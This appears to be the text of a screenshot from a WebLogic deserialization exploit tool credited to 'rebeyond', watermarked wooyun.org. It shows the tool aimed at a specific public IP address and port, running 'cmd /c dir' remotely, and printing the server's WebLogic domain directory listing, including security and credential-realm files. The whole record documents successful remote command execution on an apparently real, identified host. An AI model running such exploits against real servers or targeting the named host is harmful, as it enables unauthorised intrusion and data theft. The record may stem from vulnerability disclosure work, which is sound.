 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.223.228.26 Port: 9080 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
C:\Oracle\Middleware\user_projects\domains\asc_2100090 的目录
2013/12/22 14:43 <DIR> .
2013/12/22 14:43 <DIR> ..
2013/12/22 11:45 <DIR> autodeploy
2013/12/22 11:45 <DIR> bin
2013/12/22 11:45 <DIR> config
2013/12/22 11:45 <DIR> console-ext
2013/12/22 14:43 99 debugMagicThreadDumpFile
2016/01/06 20:48 34 edit.lok
2013/12/22 11:45 472 fileRealm.properties
2013/12/22 11:45 <DIR> init-info
2013/12/22 11:45 <DIR> lib
2016/01/06 20:48 <DIR> pending
2013/12/22 11:45 <DIR> security
2013/12/22 11:45 <DIR> servers
2013/12/22 11:45 318 startWebLogic.cmd
2013/12/22 11:45 270 startWebLogic.sh
2016/01/06 20:48 <DIR> tmp
5 个文件 1,193 字节
www.wooyun.org